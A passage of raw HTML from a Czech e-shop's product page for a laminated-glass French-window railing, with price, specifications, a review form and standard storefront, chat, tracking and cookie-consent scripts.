                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/sklanena_vypln-80x80.png" alt="" />
                        <span>Skleněná výplň pro zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                      
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/komponenty-pro-hlinikova-zabradli" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/Hlinik kulaty/spojky_kolena-80x80.png" alt="" />
                        <span>Komponenty pro hliníkové zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/hlinikove-kulate-zabradli-barva-silver" class="inline-item">Komponenty pro hliníkové zábradlí kulaté - Barva Silver</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-kulate-zabradli-barva-bronz" class="inline-item">Komponenty pro hliníkové zábradlí kulaté - Barva Imitace Nerez</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-kulate-zabradli-black" class="inline-item">Komponenty pro hliníkové zábradlí kulaté - Barva Černá</a>,                                                                                               <a href="https://hkzabradli.cz/hlinikove-hranate-zabradli-barva-bronz" class="inline-item">Komponenty pro hliníkové zábradlí hranaté - Barva Imitace Nerez</a>                                                                                                                                                                      <a href="https://hkzabradli.cz/komponenty-celosklenena-zabradli" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/celosklo-80x80.png" alt="" />
                        <span>Komponenty pro celoskleněné zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                                                                    <a href="https://hkzabradli.cz/doplnky" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/susaky_na_zabradli-80x80.png" alt="" />
                        <span>Doplňky pro zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                              </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/sloupky-pro-zabradli" class="list-group-item">Sloupky pro zábradlí</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/sloupky-hranate" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerez_hranatý-80x80.png" alt="" />
                        <span>Sloupky pro hranaté zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/sloupky-nerezove-hranate" class="inline-item">Sloupky pro nerezové zábradlí hranaté</a>,                                                                                               <a href="https://hkzabradli.cz/sloupky-hlinikove-hranate" class="inline-item">Sloupky pro hliníkové zábradlí hranaté</a>                                                                                                                        
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/sloupky-kulate" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/hlinikove_kulate_bronz-80x80.png" alt="" />
                        <span>Sloupky pro kulaté zábradlí</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/sloupky-nerezove-kulate" class="inline-item">Sloupky pro nerezové zábradlí kulaté</a>,                                                                                               <a href="https://hkzabradli.cz/sloupky-hlinikove-kulate" class="inline-item">Sloupky pro hliníkové zábradlí kulaté</a>                                                                                </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/drevene-zabradli-kulate" class="list-group-item">Dřevěné komponenty pro zábradlí</a>
     
                    
                </li>
          <li>
          <a href="https://hkzabradli.cz/spojovaci-a-spotrebni-material-2" class="list-group-item">Spojovací a spotřební materiál pro zábradlí</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/chemicky-material" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/chemie-80x80.png" alt="" />
                        <span>Chemický materiál</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                            <a href="https://hkzabradli.cz/retusovaci-fix" class="inline-item">Retušovací fixy</a>                                                                                                                                                                      <a href="https://hkzabradli.cz/vrtaky" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/vrtaky-80x80.png" alt="" />
                        <span>Vrtáky</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                              
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/spojovaci-material" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/spojovaci_material_vrut-80x80.png" alt="" />
                        <span>Spojovací materiál</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                      </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/susaky-pradla" class="list-group-item">Sušáky prádla</a>
     
                    
                </li>
          <li>
          <a href="https://hkzabradli.cz/poptavka-zabradli" class="list-group-item">Poptávkový formulář zábradlí</a>
     
                    
                      <ul class="list-unstyled">
                              <li>
                                                                                                  <a href="https://hkzabradli.cz/poptavka-zabradli-madla" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/madla_na_zed-80x80.png" alt="" />
                        <span>Poptávka vodícího madla </span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                                                                      
                </li>
                
                <li>
                                                                                                                                          <a href="https://hkzabradli.cz/poptavka-zabradli-balkon" class="title-item">
                        <img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/nerezove_zabradli_hranate-80x80.png" alt="" />
                        <span>Poptávka zábradlí balóny, terasy, schodiště a fr. okna</span>
                      </a>
                      
                      <div class="clearfix"></div>
                      
                                                                              </li>
                          </ul>
                </li>
          <li>
          <a href="https://hkzabradli.cz/montaz-zabradli-1" class="list-group-item">Montáž zábradlí</a>
     
                    
                </li>
          <li>
          <a href="https://hkzabradli.cz/montazni_navody_1" class="list-group-item">Montážní návody pro zábradlí</a>
     
                    
                </li>
          <li>
          <a href="https://hkzabradli.cz/fotogalerie" class="list-group-item">Fotogalerie</a>
     
                    
                </li>
      </ul>
</div>
      <div id="banner0" class="text-center">
        <div class="item">
            <a href="tel:720967608"><img src="https://hkzabradli.cz/image/cache/catalog/Ikony menu zabradli/Home menu/phone4_cz-264x240.png" loading="lazy" alt="Rychlý kontakt &lt;strong&gt;720 967 608&lt;/strong&gt;" class="img-responsive" /></a>
          </div>
      </div>


      <div id="banner1" class="banner-icons">
    <ul class="list-unstyled">
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_ikonky/CCZ_znacka-70x66.png" loading="lazy" alt="&lt;strong&gt;Zábradlí je certifikováno&lt;/strong&gt; a plně odpovídá standardům České značky shody" class="img-responsive" />
            
            <p>
                              <strong>Zábradlí je certifikováno</strong> a plně odpovídá standardům České značky shody                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_ikonky/piktogram-CE-70x66.jpg" loading="lazy" alt="&lt;strong&gt;Profily a komponenty &lt;/strong&gt; plně odpovídají všem aktuálním požadavkům  legislativy EU" class="img-responsive" />
            
            <p>
                              <strong>Profily a komponenty </strong> plně odpovídají všem aktuálním požadavkům  legislativy EU                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/bocni/1-70x66.png" loading="lazy" alt="Vlastní doprava &lt;strong&gt;při nákupu nad 3000 Kč&lt;/strong&gt;" class="img-responsive" />
            
            <p>
                              Vlastní doprava <strong>při nákupu nad 3000 Kč</strong>                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/bocni/3-70x66.png" loading="lazy" alt="&lt;strong&gt;Nízké ceny&lt;/strong&gt; díky přímé cestě od výrobce" class="img-responsive" />
            
            <p>
                              <strong>Nízké ceny</strong> díky přímé cestě od výrobce                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/bocni/4-70x66.png" loading="lazy" alt="&lt;strong&gt;Individuální přístup&lt;/strong&gt; pro každého" class="img-responsive" />
            
            <p>
                              <strong>Individuální přístup</strong> pro každého                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/bocni/6-70x66.png" loading="lazy" alt="Většinu nabízených &lt;strong&gt;produktů držíme skladem&lt;/strong&gt;" class="img-responsive" />
            
            <p>
                              Většinu nabízených <strong>produktů držíme skladem</strong>                          </p>
        </div>
      </li>
            <li>
          <div>
            <img src="https://hkzabradli.cz/image/cache/catalog/_banner/bocni/7-70x66.png" loading="lazy" alt="Snadné objednání &lt;strong&gt;i poradenství&lt;/strong&gt; &lt;span&gt;ke všem nabízeným produktům&lt;/span&gt;" class="img-responsive" />
            
            <p>
                              Snadné objednání <strong>i poradenství</strong> <span>ke všem nabízeným produktům</span>                          </p>
        </div>
      </li>
          </ul> 
  </div>

  </aside>
                <div id="content" class="col-sm-9">      <div class="row">
                                <div class="col-sm-7">
                    <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://hkzabradli.cz/image/cache/catalog/modely/H8-650x650.jpg" title="Zábradlí na Francouzské okno H8C16"><img src="https://hkzabradli.cz/image/cache/catalog/modely/H8-470x450.jpg" width="470" height="450" title="Zábradlí na Francouzské okno H8C16" alt="Zábradlí na Francouzské okno H8C16" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://hkzabradli.cz/image/cache/catalog/nerez/KN1082-650x650.jpg" title="Zábradlí na Francouzské okno H8C16"> <img src="https://hkzabradli.cz/image/cache/catalog/nerez/KN1082-94x94.jpg" width="94" height="94" title="Zábradlí na Francouzské okno H8C16" alt="Zábradlí na Francouzské okno H8C16" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://hkzabradli.cz/image/cache/catalog/celosklenene/C-FR0140-650x650.jpg" title="Zábradlí na Francouzské okno H8C16"> <img src="https://hkzabradli.cz/image/cache/catalog/celosklenene/C-FR0140-94x94.jpg" width="94" height="94" title="Zábradlí na Francouzské okno H8C16" alt="Zábradlí na Francouzské okno H8C16" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="https://hkzabradli.cz/image/cache/catalog/celosklenene/h8-2-650x650.jpg" title="Zábradlí na Francouzské okno H8C16"> <img src="https://hkzabradli.cz/image/cache/catalog/celosklenene/h8-2-94x94.jpg" width="94" height="94" title="Zábradlí na Francouzské okno H8C16" alt="Zábradlí na Francouzské okno H8C16" /></a></li>
                                  </ul>
                  </div>
                                <div class="col-sm-5" id="product">
          <h1>Zábradlí na Francouzské okno H8C16</h1>
          
          <p class="description">
            Model: H8C16-2 | Výrobce: <a href="https://hkzabradli.cz/hkzabradli">HK Zábradlí</a>
            <br />Produktové číslo: /          </p>

                              <ul class="list-unstyled pricelist">
                                        <li>Vaše cena bez DPH: <span class="pull-right"><strong>8 625,60 Kč</strong></span></li>
                            

              <li>
              Vaše cena včetně DPH: <span class="pull-right">10 437 Kč</span> 
              </li>
                     
            <li>Dostupnost: <span class="pull-right text-danger">
      Na objednání 1-2 týdny <br /><span class='pozn'>Množstevní jednotka (MJ): </span>mb      </span></li>
                     
                                  </ul>
          
          <div id="product">
                        
                <div class="form-group">
              <label class="control-label" for="input-quantity">Množství</label>
<div class="input-group number-spinner">
					<span class="input-group-btn data-dwn">
						<a class="btn btn-primary" data-dir="dwn"><span class="glyphicon glyphicon-minus"></span></a>
					</span>
					<input type="text" name="quantity" size="1" id="input-quantity" class="form-control text-center" value="1"  min="1">
					<span class="input-group-btn data-up">
						<a class="btn btn-primary" data-dir="up"><span class="glyphicon glyphicon-plus"></span></a>
					</span>
				</div>
              
              <input type="hidden" name="product_id" value="495" />
              <button type="button" id="button-cart" data-action="buy" data-loading-text="Načítám..." class="btn btn-primary btn-lg btn-block">Koupit</button>
            </div>
            	</div>
            

           
<script>
$('#button-watchdog').click(function () {
        if($('input[name=watchdog_email]').length && $('input[name=watchdog_email]').val().length == 0) {
                $('input[name=watchdog_email]').focus();
                return FALSE;
        }

        $.ajax({
                type: 'POST',
                url: 'index.php?route=product/product/watchdog_subscribe&product_id=' + $('#product input[name=\'product_id\']').val(),
                dataType: 'json',
                data: 'email=' + encodeURIComponent($('input[name=watchdog_email]').val()),
                beforeSend: function() {
                        $('#watchdog_form .alert').remove();
      $('#button-watchdog').button('loading');
                },
                complete: function() {
      $('#button-watchdog').button('reset');
                },
                success: function(data) {
                        if (data.error) {
                                $('#watchdog_form').append('<div class="alert alert-danger" style="margin-top: 20px;">' + data.error + '</div>');
                        } else if (data.success) {
                                $('#watchdog_form').html('<div class="alert alert-success">' + data.success + '</div>');
                        }
                }
        });
});
</script>      
      <!-- // WATCHDOG_EXTENDED end -->
                        









                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 recenzí</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Napsat recenzi</a></p>
          </div>
                            </div>
      </div>
      
      <div class="page-divider"></div>
      
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Popis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specifikace</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Recenze (0)</a></li>
            
            <li><a href="#tab-downloads" data-toggle="tab">Ke stažení (0)</a></li>
            
          </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><h1 class="banner_title">Zábradlí na Francouzské okno H8C16</h1>

<h2>Popis produktu</h2>
<p>
  Moderní a stylové skleněné zábradlí MODEL H8C16 se dokonale hodí do interiéru i exteriéru a splňuje nejvyšší standardy bezpečnosti. Poskytuje nejen ochranu, ale také elegantní vzhled, který zvýrazní design vašeho prostoru.
</p>

<h3>Specifikace:</h3>
<ul>
  <li><strong>Materiál:</strong> Bezpečnostní lepené sklo 8.8.2, které zajišťuje odolnost a bezpečnost.</li>
  <li><strong>Cena:</strong> Orientační cena za 1 bm materiálu zahrnuje kotvení a výplň ze skla (bez montáže a dopravy).</li>
  <li><strong>Přizpůsobení:</strong> Všechny rozměry lze individuálně upravit podle specifických požadavků zákazníka a podmínek umístění.</li>
</ul>

<p>
  Každé zábradlí je řešeno individuálně, aby perfektně odpovídalo potřebám a požadavkům daného projektu. Nejde o předem vytvořený 1 metrový kus, ale o zakázkovou výrobu, která zajistí dokonalé přizpůsobení pro dané místo.
</p>

<p>
  Zvolte zábradlí MODEL H8C16 a dopřejte svému prostoru moderní a bezpečný prvek na míru.
</p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Barva</strong></td>
                  </tr>
                </thead>
                <tbody>
                                    <tr>
                    <td>Barva</td>
                    <td>Čirá</td>
                  </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Technická specifikace</strong></td>
                  </tr>
                </thead>
                <tbody>
                                    <tr>
                    <td>Materiál</td>
                    <td>Sklo</td>
                  </tr>
                                    <tr>
                    <td>Rozměr</td>
                    <td>16,76x1000 x1000 VSG/ESG</td>
                  </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Napsat recenzi</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Vaše jméno</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Vaše recenze</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Poznámka:</span> Nepoužívejte HTML tagy!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Hodnocení</label>
                        Špatný 
                    <input type="radio" name="rating" value="1" />
                     
                    <input type="radio" name="rating" value="2" />
                     
                    <input type="radio" name="rating" value="3" />
                     
                    <input type="radio" name="rating" value="4" />
                     
                    <input type="radio" name="rating" value="5" />
                     Dobrý</div>
                </div>
                <div class="form-group required">
    <div class="col-sm-offset-2 col-sm-10">
    <div class="g-recaptcha" data-sitekey="6LfBpnMdAAAAANODfjJRG3uA10y3omvGXgLTUJGi"></div>
      </div>
  </div>
                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Načítám..." class="btn btn-primary">Pokračovat</button>
                  </div>
                </div>
                              </form>
            </div>
            
   <div class="tab-pane" id="tab-downloads">
    	  <div style="background: #F7F7F7; border: 1px solid #DDDDDD; padding: 10px; margin-bottom: 10px;">Nic ke stažení</div>
	  </div>
            
          </div>
          
                  <p>Tagy:                        <a href="https://hkzabradli.cz/index.php?route=product/search&amp;tag=skleněná výplň">skleněná výplň</a>,
                                <a href="https://hkzabradli.cz/index.php?route=product/search&amp;tag=8.8.2">8.8.2</a>,
                                <a href="https://hkzabradli.cz/index.php?route=product/search&amp;tag=moderní styl">moderní styl</a>,
                                <a href="https://hkzabradli.cz/index.php?route=product/search&amp;tag=bezpečnost">bezpečnost</a>,
                                <a href="https://hkzabradli.cz/index.php?route=product/search&amp;tag=elegance">elegance</a>,
                                <a href="https://hkzabradli.cz/index.php?route=product/search&amp;tag=průhledný design">průhledný design</a>,
                                <a href="https://hkzabradli.cz/index.php?route=product/search&amp;tag=robustnost">robustnost</a>
                      </p>
                 </div>
    </div>
</div>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {

				if (json['error']['warning']) {
					$('#notification').html('<div class="warning" style="display: none;">' + json['error']['warning'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

					$('.warning').fadeIn('slow');

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
                                $.gritter.add({
                                title: 'Přidáno do košíku',
                                text:   '<div class="notify">' + json['success'] + '</div>',
                                image: '/catalog/view/theme/default/image/custom/good.png',
                                sticky: false,
                                time: '4000'
	                        });

//				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">×</button></div>');

//				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart-total', '#cart').text(json['total']);

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=495');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=495',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>
<!-- Heureka.cz PRODUCT DETAIL script -->
<script>
    (function(t, r, a, c, k, i, n, g) {t['ROIDataObject'] = k;
    t[k]=t[k]||function(){(t[k].q=t[k].q||[]).push(arguments)},t[k].c=i;n=r.createElement(a),
    g=r.getElementsByTagName(a)[0];n.async=1;n.src=c;g.parentNode.insertBefore(n,g)
    })(window, document, 'script', '//www.heureka.cz/ocm/sdk.js?version=2&page=product_detail', 'heureka', 'cz');
</script>
<!-- End Heureka.cz PRODUCT DETAIL script -->
</div>
<div class="page-divider"></div>
  <div class="container">
<div class="row footer-row">
            <div class="col-sm-3">
        <h4>Informace</h4>
        <ul class="list-unstyled">
                    <li><a href="https://hkzabradli.cz/dokumenty">Dokumenty</a></li>
                    <li><a href="https://hkzabradli.cz/moznosti-platby">Možnosti platby</a></li>
                    <li><a href="https://hkzabradli.cz/prava_subjektu_na_upravu_dat">Práva subjektu na úpravu dat</a></li>
                    <li><a href="https://hkzabradli.cz/certifikaty_zabradli_a_komponentu">Certifikáty</a></li>
                    <li><a href="https://hkzabradli.cz/kontakt-1">Kontakt</a></li>
                    <li><a href="https://hkzabradli.cz/obchodni-podminky">Obchodní podmínky</a></li>
                    <li><a href="https://hkzabradli.cz/ochrana-osobnich-udaju-gdpr">Ochrana osobních údajů GDPR</a></li>
                    <li><a href="https://hkzabradli.cz/poptavka-zabradl">Poptávka na zábradlí</a></li>
                    <li><a href="https://hkzabradli.cz/nase-recenze">Recenze naší firmy</a></li>
                    <li><a href="https://hkzabradli.cz/konfigurator-zabradli">Konfigurátor zábradlí</a></li>
                    <li><a href="https://hkzabradli.cz/vyroba-zabradli">Výroba zábradlí</a></li>
                    <li><a href="https://hkzabradli.cz/test2">Test2</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h4>Zákaznický servis</h4>
        <ul class="list-unstyled">
          <li><a href="https://hkzabradli.cz/index.php?route=information/contact">Napište nám</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/return/add">Reklamace</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=information/sitemap">Mapa stránek</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h4>Doplňky</h4>
        <ul class="list-unstyled">
          <li><a href="https://hkzabradli.cz/index.php?route=product/manufacturer">Výrobci</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/voucher">Dárkové poukazy</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=affiliate/account">Partneský program</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=product/special">Akční nabídka</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h4>Můj účet</h4>
        <ul class="list-unstyled">
          <li><a href="https://hkzabradli.cz/index.php?route=account/account">Můj účet</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/order">Historie objednávek</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/wishlist">Seznam přání</a></li>
          <li><a href="https://hkzabradli.cz/index.php?route=account/newsletter">Novinky</a></li>
        </ul>
      </div>
</div>
</div>

          <!-- Kód Google znaèky pro remarketing -->
<!--------------------------------------------------
Znaèka pro remarketing nesmí být spojena s údaji umožòujícími identifikaci osob nebo umístìna na stránkách týkajících se citlivých kategorií. Další informace a postup nastavení znaèky naleznete na stránce: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script>

var google_tag_params = {
ecomm_prodid: "495",
ecomm_totalvalue: 10436.98,
ecomm_pagetype: "product"
};
</script>        
<footer>
  <div class="container">
    <p class="text-center"> <img src="/image/comgate.png" style="margin:0 auto" alt="Comgate" width="802" height="73" class="img-responsive" /><br />E-shop provozuje: HK Zábradlí, s.r.o. | <a href="javascript:void(0);" onclick="dataLayer.push({'event': 'web-cookies-settings'});" aria-label="View cookie settings" data-cc="c-settings" aria-haspopup="dialog">Nastavení cookies</a></p>
  </div>

      
</footer>
<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'ff7dbe7edb8aa944380a21c46b77268be78dec38';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>
<noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
<!-- Smartsupp Live Chat script -->
<script type="text/javascript">
var _smartsupp = _smartsupp || {};
_smartsupp.key = 'ff7dbe7edb8aa944380a21c46b77268be78dec38';
window.smartsupp||(function(d) {
  var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
  s=d.getElementsByTagName('script')[0];c=d.createElement('script');
  c.type='text/javascript';c.charset='utf-8';c.async=true;
  c.src='https://www.smartsuppchat.com/loader.js?';s.parentNode.insertBefore(c,s);
})(document);
</script>
<noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
                                                        <script type="text/javascript"><!--

                                        $(function() {
                                                $.ajax({
                                                  type: 'post',
                                                  dataType: 'json',
                                                  url: 'index.php?route=shipping/teaser/geolocation',
                                                  data: { ip :  '13.58.112.137'},
                                                  complete: function() {
                                                  },
                                                  success: function(json) {
							if (json.modal) $('#modal-geoip').modal();
                                                  },
                                                });
                                        });
                                --></script>
                        
<script src='https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.7.1/dist/cookieconsent.js'></script>
<style>                               
body {
    --cc-bg: #f9faff;
    --cc-text: #111924;
    --cc-btn-primary-bg: #fab000;
    --cc-btn-primary-text: #000;
    --cc-btn-primary-hover-bg: #fed600;
    --cc-btn-secondary-bg: #bbb;
    --cc-btn-secondary-text: var(--cc-text);
    --cc-btn-secondary-hover-bg: #ccc;
    --cc-toggle-bg-off: #8fa8d6;
    --cc-toggle-bg-on: #3859d0;
    --cc-toggle-bg-readonly: #cbd8f1;
    --cc-toggle-knob-bg: #fff;
    --cc-toggle-knob-icon-color: #ecf2fa;
    --cc-block-text: var(--cc-text);
    --cc-cookie-category-block-bg: #ebeff9;
    --cc-cookie-category-block-bg-hover: #dbe5f9;
    --cc-section-border: #f1f3f5;
    --cc-cookie-table-border: #e1e7f3;
    --cc-overlay-bg: rgba(230, 235, 255, .85);
    --cc-webkit-scrollbar-bg: #ebeff9;
    --cc-webkit-scrollbar-bg-hover: #3859d0;}

.theme_turquoise .cc_div a{
    color: var(--cc-btn-primary-bg);
}

.theme_turquoise #cc_div #s-hdr{
    border-bottom: none;
}

.theme_turquoise .cc_div #c-txt{
    color: #b0b8c6!important;
}
</style>
<script>
function storeDb(data) {
let xhr = new XMLHttpRequest();
xhr.open("GET", 'index.php?route=common/cookie&data=' +  encodeURIComponent(data));
xhr.send();
}
    var cookieconsent = initCookieConsent();
    cookieconsent.run({
        current_lang : 'cs',
        page_scripts: true,
        force_consent: true,
        
        autorun : true, 							
        delay : 0,
        autoclear_cookies : true,	
        
        theme_css : 'https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v2.7.1/dist/cookieconsent.css',

        gui_options: {
          consent_modal : {
              layout : 'cloud',               // box/cloud/bar 
              position : 'middle center',     // bottom/top + left/right/center
              transition: 'slide'             // zoom/slide
          },
          settings_modal : {
              layout : 'box',                 // box/bar
              transition: 'slide',            // zoom/slide
            }
        },
        
        onAccept: function(cookies){				
        if(cookieconsent.allowedCategory('necessary')){
